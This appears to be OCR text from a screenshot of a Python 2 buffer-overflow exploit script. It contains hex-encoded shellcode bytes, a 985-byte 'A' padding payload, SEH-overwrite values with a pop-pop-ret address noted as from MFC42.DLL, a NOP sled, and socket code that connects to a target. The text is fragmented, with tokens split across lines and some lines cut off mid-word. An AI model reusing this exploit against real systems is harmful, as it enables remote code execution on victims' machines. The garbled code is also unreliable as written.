
"\x6f\x56\x51\x48\x76\x53\x50\x66\
"\x50\x61\x6b\x30\x50\x61\x78\x4a\
"\x38\x6d\x48\x49\x6e\x6c\x4a\x46\
"\x33\x73\x51\x72\x4c\x71\x73\x63\
payload 
=
"\x41"
*
985
next_seh 
=
"\xeb\x06\x90\x90"
seh 
=
"\xc3\x20\xc4\x6b"
#MFC42.DL
nops 
=
"\x90"
*
10
sec 
=
 shellcode

print
"[+] Connecting to %s on por
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 
try
:
s
.
connect
(
(
host
,
port
)
)
except
:
print
"[x] Error establishing conn
sys
.
exit
(
0
)